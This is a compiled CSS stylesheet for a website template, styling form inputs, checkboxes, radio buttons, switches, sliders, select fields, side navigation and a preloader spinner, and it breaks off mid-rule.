input[type=text].invalid + label:after, input[type=password].invalid + label:after, input[type=email].invalid + label:after, input[type=url].invalid + label:after, input[type=time].invalid + label:after, input[type=date].invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=tel].invalid + label:after, input[type=number].invalid + label:after, input[type=search].invalid + label:after, textarea.materialize-textarea.invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after {
  content: attr(data-error);
  color: #f44336;
  opacity: 1;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after {
  display: block;
  content: "";
  position: absolute;
  top: 65px;
  opacity: 0;
  transition: 0.2s opacity ease-out, 0.2s color ease-out;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field {
  position: relative;
  margin-top: 1rem;
}
/* line 127, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label {
  color: #9e9e9e;
  position: absolute;
  top: 0.8rem;
  left: 0.75rem;
  font-size: 1rem;
  cursor: text;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label.active {
  font-size: 0.8rem;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  transform: translateY(-140%);
}
/* line 142, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix {
  position: absolute;
  width: 3rem;
  font-size: 2rem;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix.active {
  color: #689f38;
}
/* line 150, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ input, .input-field .prefix ~ textarea {
  margin-left: 3rem;
  width: 92%;
  width: calc(100% - 3rem);
}
/* line 156, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ textarea {
  padding-top: 0.8rem;
}
/* line 157, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ label {
  margin-left: 3rem;
}
@media only screen and (max-width : 992px) {
  /* line 160, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 86%;
    width: calc(100% - 3rem);
  }
}
@media only screen and (max-width : 600px) {
  /* line 166, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 80%;
    width: calc(100% - 3rem);
  }
}
/* line 177, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] {
  display: block;
  line-height: inherit;
  padding-left: 4rem;
  width: calc(100% - 4rem);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus {
  background-color: #fff;
  border: 0;
  box-shadow: none;
  color: #444;
}
/* line 189, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close, .input-field input[type=search]:focus ~ .material-icons {
  color: #444;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] + label {
  left: 1rem;
}
/* line 200, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] ~ .mdi-navigation-close, .input-field input[type=search] ~ .material-icons {
  position: absolute;
  top: 0;
  right: 1rem;
  color: transparent;
  cursor: pointer;
  font-size: 2rem;
  transition: 0.3s color;
}
/* line 214, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea {
  width: 100%;
  height: 3rem;
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea.materialize-textarea {
  overflow-y: hidden;
  /* prevents scroll bar flash */
  padding: 1.6rem 0;
  /* prevents text jump on Enter keypress */
  resize: none;
  min-height: 3rem;
}
/* line 229, template/mitsubishitrungthuong/sass/components/_form.scss */
.hiddendiv {
  display: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
  /* future version of deprecated 'word-wrap' */
  padding-top: 1.2rem;
  /* prevents text jump on Enter keypress */
}
/***************
 Radio Buttons
 ***************/
/* Remove default Radio Buttons */
/* line 243, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked), [type="radio"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 250, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 267, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"] + label:before, [type="radio"] + label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 4px;
  width: 16px;
  height: 16px;
  z-index: 0;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
}
/* Unchecked styles */
/* line 282, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:before {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
}
/* line 286, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:after {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
  z-index: -1;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* Checked styles */
/* line 295, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:before {
  border-radius: 50%;
  border: 2px solid transparent;
}
/* line 299, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
}
/* Radio With gap */
/* line 308, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:before {
  border-radius: 50%;
  border: 2px solid #689f38;
}
/* line 312, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}
/* Disabled Radio With gap */
/* line 321, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:before {
  border: 2px solid rgba(0, 0, 0, .26);
}
/* line 324, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:after {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* Disabled style */
/* line 330, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, .26);
}
/* line 335, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled + label {
  color: rgba(0, 0, 0, .26);
}
/* line 338, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, .26);
}
/* line 341, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, .26);
  border-color: #bdbdbd;
}
/***************
 Checkboxes
 ***************/
/* CUSTOM CSS CHECKBOXES */
/* line 352, template/mitsubishitrungthuong/sass/components/_form.scss */
form p {
  margin-bottom: 10px;
  text-align: left;
}
/* line 356, template/mitsubishitrungthuong/sass/components/_form.scss */
form p:last-child {
  margin-bottom: 0;
}
/* Remove default checkbox */
/* line 361, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] {
  /* checkbox aspect */
}
/* line 373, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 389, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
/* line 403, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked):disabled + label:before {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* line 410, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 411, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -3px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #689f38;
  border-bottom: 2px solid #689f38;
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  border-bottom: 2px solid rgba(0, 0, 0, .26);
}
/* Indeterminate checkbox */
/* line 432, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 433, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate + label:before {
  left: -10px;
  top: -11px;
  width: 10px;
  height: 22px;
  border-top: none;
  border-left: none;
  border-right: 2px solid #689f38;
  border-bottom: none;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 447, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  background-color: transparent;
}
/* line 455, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 457, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:after {
  border-radius: 2px;
}
/* line 460, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after {
  content: '';
  left: 0;
  position: absolute;
  /* .1s delay is for check animation */
  transition: border 0.25s, background-color 0.25s, width 0.2s 0.1s, height 0.2s 0.1s, top 0.2s 0.1s, left 0.2s 0.1s;
  z-index: 1;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:before {
  width: 0;
  height: 0;
  border: 3px solid transparent;
  left: 6px;
  top: 10px;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 20% 40%;
  transform-origin: 100% 100%;
}
/* line 482, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:after {
  height: 20px;
  width: 20px;
  background-color: transparent;
  border: 2px solid #5a5a5a;
  top: 0px;
  z-index: 0;
}
/* line 491, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 492, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:before {
  top: 0;
  left: 1px;
  width: 8px;
  height: 13px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 507, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:after {
  top: 0px;
  width: 20px;
  height: 20px;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
}
/* line 517, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:before {
  background-color: transparent;
  border: 2px solid transparent;
}
/* line 522, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:after {
  border-color: transparent;
  background-color: #bdbdbd;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:before {
  background-color: transparent;
}
/* line 530, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:after {
  background-color: #bdbdbd;
  border-color: #bdbdbd;
}
/***************
 Switch
 ***************/
/* line 540, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch, .switch * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
}
/* line 547, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label {
  cursor: pointer;
}
/* line 550, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox] {
  opacity: 0;
  width: 0;
  height: 0;
}
/* line 555, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever {
  background-color: #aabe98;
}
/* line 558, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  background-color: #689f38;
}
/* line 561, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever {
  content: "";
  display: inline-block;
  position: relative;
  width: 40px;
  height: 15px;
  background-color: #818181;
  border-radius: 15px;
  margin-right: 10px;
  transition: background 0.3s ease;
  vertical-align: middle;
  margin: 0 16px;
}
/* line 574, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #f1f1f1;
  border-radius: 21px;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4);
  left: -5px;
  top: -3px;
  transition: left 0.3s ease, background 0.3s ease, box-shadow 0.1s ease;
}
/* line 588, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(104, 159, 56, 0.1);
}
/* line 591, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(0, 0, 0, .08);
}
/* line 594, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  left: 24px;
}
/* line 600, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch input[type=checkbox][disabled] + .lever {
  cursor: default;
}
/* line 603, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after {
  background-color: #bdbdbd;
}
/***************
 Select Field
 ***************/
/* line 615, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-label {
  position: absolute;
}
/* line 619, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper {
  position: relative;
}
/* line 622, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown {
  position: relative;
  cursor: pointer;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  outline: none;
  height: 3rem;
  line-height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  display: block;
}
/* line 638, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret {
  color: initial;
  position: absolute;
  right: 0;
  top: 16px;
  font-size: 10px;
}
/* line 644, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret.disabled {
  color: rgba(0, 0, 0, .26);
}
/* line 648, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper + label {
  position: absolute;
  top: -14px;
  font-size: 0.8rem;
}
/* line 655, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  display: none;
}
/* line 656, template/mitsubishitrungthuong/sass/components/_form.scss */
select.browser-default {
  display: block;
}
/* line 660, template/mitsubishitrungthuong/sass/components/_form.scss */
select:disabled {
  color: rgba(0, 0, 0, .3);
}
/* line 663, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown:disabled {
  color: rgba(0, 0, 0, .3);
  cursor: default;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -ms-user-select: none;
  /* IE10+ */
  border-bottom: 1px solid rgba(0, 0, 0, .3);
}
/* line 671, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper i {
  color: rgba(0, 0, 0, .3);
}
/* line 674, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-dropdown li.disabled {
  color: rgba(0, 0, 0, .3);
  background-color: transparent;
}
/*********************
 File Input
 **********************/
/* line 683, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field {
  position: relative;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .file-path-wrapper {
  overflow: hidden;
  padding-left: 10px;
}
/* line 690, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input.file-path {
  width: 100%;
}
/* line 692, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .btn, .file-field .btn-large {
  float: left;
  height: 3rem;
  line-height: 3rem;
}
/* line 698, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field span {
  cursor: pointer;
}
/* line 702, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input[type=file] {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}
/***************
 Range
 ***************/
/* line 724, template/mitsubishitrungthuong/sass/components/_form.scss */
.range-field {
  position: relative;
}
/* line 728, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range], input[type=range] + .thumb {
  cursor: pointer;
}
/* line 733, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  width: 100%;
  margin: 15px 0px;
  padding: 0;
}
/* line 742, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb {
  position: absolute;
  border: none;
  height: 0;
  width: 0;
  border-radius: 50%;
  background-color: #689f38;
  top: 10px;
  margin-left: -6px;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 755, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb .value {
  display: block;
  width: 30px;
  text-align: center;
  color: #689f38;
  font-size: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 764, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active {
  border-radius: 50% 50% 50% 0;
}
/* line 767, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active .value {
  color: #fff;
  margin-left: -1px;
  margin-top: 8px;
  font-size: 10px;
}
/* line 777, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus {
  outline: none;
}
/* line 784, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  -webkit-appearance: none;
}
/* line 788, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-runnable-track {
  height: 3px;
  background: #c2c0c2;
  border: none;
}
/* line 794, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #689f38;
  transform-origin: 50% 50%;
  margin: -5px 0 0 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
/* line 806, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-webkit-slider-runnable-track {
  background: #ccc;
}
/* line 811, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  /* fix for FF unable to apply focus style bug  */
  border: 1px solid white;
  /*required for proper track sizing in FF*/
}
/* line 818, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-track {
  height: 3px;
  background: #ddd;
  border: none;
}
/* line 824, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
  margin-top: -5px;
}
/*hide the outline behind the border*/
/* line 834, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:-moz-focusring {
  outline: 1px solid white;
  outline-offset: -1px;
}
/* line 839, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-moz-range-track {
  background: #ccc;
}
/* line 844, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-track {
  height: 3px;
  /*remove bg colour from the track, we'll use ms-fill-lower and ms-fill-upper instead */
  background: transparent;
  /*leave room for the larger thumb to overflow with a transparent border */
  border-color: transparent;
  border-width: 6px 0;
  /*remove default tick marks*/
  color: transparent;
}
/* line 857, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-lower {
  background: #777;
}
/* line 860, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-upper {
  background: #ddd;
}
/* line 863, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
}
/* line 870, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-lower {
  background: #888;
}
/* line 873, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-upper {
  background: #ccc;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 881, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  background-color: rgba(255, 255, 255, 0.90);
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  height: 3rem;
}
/***************
 Nav List
 ***************/
/* line 4, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
/* line 5, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents.fixed {
  position: fixed;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents li {
  padding: 2px 0;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a {
  display: inline-block;
  font-weight: 300;
  color: #757575;
  padding-left: 20px;
  height: 1.5rem;
  line-height: 1.5rem;
  letter-spacing: 0.4;
  display: inline-block;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a:hover {
  color: #a8a8a8;
  padding-left: 19px;
  border-left: 1px solid #ea4a4f;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a.active {
  font-weight: 500;
  padding-left: 18px;
  border-left: 2px solid #ea4a4f;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav {
  position: fixed;
  width: 240px;
  left: -105%;
  top: 0;
  margin: 0;
  height: 100%;
  height: calc(100% + 60px);
  height: -moz-calc(100%);
  padding-bottom: 60px;
  background-color: #fff;
  z-index: 999;
  overflow-y: auto;
  will-change: left;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.right-aligned {
  will-change: right;
  right: -105%;
  left: auto;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible {
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li {
  float: none;
  padding: 0 15px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li:hover, .side-nav li.active {
  background-color: #ddd;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav a {
  color: #444;
  display: block;
  font-size: 1rem;
  height: 64px;
  line-height: 64px;
  padding: 0 15px;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.drag-target {
  height: 100%;
  width: 10px;
  position: fixed;
  top: 0;
  z-index: 998;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
/* line 58, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed a {
  display: block;
  padding: 0 15px;
  color: #444;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed {
  left: 0;
  position: fixed;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed.right-aligned {
  right: 0;
  left: auto;
}
@media only screen and (max-width : 992px) {
  /* line 80, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed {
    left: -105%;
  }
  /* line 83, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed.right-aligned {
    right: -105%;
    left: auto;
  }
}
/* line 91, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active {
  background-color: #ed1d24;
}
/* line 94, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a {
  color: #fff;
}
/* line 100, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
#sidenav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 120vh;
  background-color: rgba(0, 0, 0, .5);
  z-index: 997;
  will-change: opacity;
}
/*
 @license
 Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 Code distributed by Google as part of the polymer project is also
 subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
/* line 30, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.small {
  width: 36px;
  height: 36px;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.big {
  width: 64px;
  height: 64px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.active {
